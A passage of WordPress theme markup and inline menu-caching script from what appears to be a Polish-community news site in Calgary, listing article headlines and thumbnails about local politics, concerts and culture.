data-td_block_id="tdi_12" data-td_filter_value="678" href="https://poloniawcalgary.com/category/spoleczenstwo/rynek-nieruchomosci/">Rynek Nieruchomości</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_28" data-td_block_id="tdi_12" data-td_filter_value="626" href="https://poloniawcalgary.com/category/spoleczenstwo/warto-wiedziec/">Warto Wiedziec</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_29" data-td_block_id="tdi_12" data-td_filter_value="21" href="https://poloniawcalgary.com/category/spoleczenstwo/wywiady/">Wywiady</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_30" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://poloniawcalgary.com/category/spoleczenstwo/zdrowie/">Zdrowie</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_31" data-td_block_id="tdi_12" data-td_filter_value="1187" href="https://poloniawcalgary.com/category/spoleczenstwo/zyczenia-swiateczne/">Zyczenia Swiateczne</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" class="td-image-wrap " title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prezydent zawetował brukselską ustawę o usługach cyfrowych jako „cenzurę administracyjną”." title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.">Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" class="td-image-wrap " title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Independence Town Hall" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.">OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" class="td-image-wrap " title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Prosperity Project top K Daun" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.">Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/balwanki-ktore-ogrzaly-serca/"  rel="bookmark" class="td-image-wrap " title="Bałwanki, które ogrzały serca!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bałwanki, które ogrzały serca!" title="Bałwanki, które ogrzały serca!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/balwanki-ktore-ogrzaly-serca/"  rel="bookmark" title="Bałwanki, które ogrzały serca!">Bałwanki, które ogrzały serca!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1778"><a href="#">Rozrywka</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "3";
block_tdi_32.block_type = "td_block_mega_menu";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "57";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "15";
tdBlocksArray.push(block_tdi_32);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Koncert Kol\u0119d w wykonaniu Ch\u00f3ru Polonia z Edmonton\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\">Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Olympics 2024 Paris\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\">Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/liberalny-rzad-organizuje-konkurs-drag-queen-dla-urzednikow-panstwowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/liberalny-rzad-organizuje-konkurs-drag-queen-dla-urzednikow-panstwowych\/\"  rel=\"bookmark\" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\">Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/obchody-setnych-urodzin-stanislawa-lema-w-vancouver\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lem, Solaris i mitologia rdzennych plemion P\u00f3\u0142nocnego Wybrze\u017ca - Vancouver, BC\" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/obchody-setnych-urodzin-stanislawa-lema-w-vancouver\/\"  rel=\"bookmark\" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\">Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/guy-fieri-zachwyca-sie-polskimi-pierogami-w-mom-moms-kitchen-w-filadelfii\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Moms Kitchen w Filadelfii CHEESESTEAK | Diners, Drive-Ins and Dives.\" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/guy-fieri-zachwyca-sie-polskimi-pierogami-w-mom-moms-kitchen-w-filadelfii\/\"  rel=\"bookmark\" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\">Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/gwiazda-betlejemska-w-tym-okresie-swiatecznym-jowisz-i-saturn-spotkaja-sie-w-czyms-co-nie-wydarzylo-sie-od-sredniowiecza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gwiazda Betlejemska\" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/gwiazda-betlejemska-w-tym-okresie-swiatecznym-jowisz-i-saturn-spotkaja-sie-w-czyms-co-nie-wydarzylo-sie-od-sredniowiecza\/\"  rel=\"bookmark\" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\">Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1152;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjskich-kierowcow-nic-nie-powstrzyma\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjskich-kierowcow-nic-nie-powstrzyma\/\"  rel=\"bookmark\" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\">Kanadyjskich kierowcow nic nie powstrzyma!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 317;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Koncert Kol\u0119d w wykonaniu Ch\u00f3ru Polonia z Edmonton\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\">Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wieczor-z-janem-lisieckim\/\"  rel=\"bookmark\" 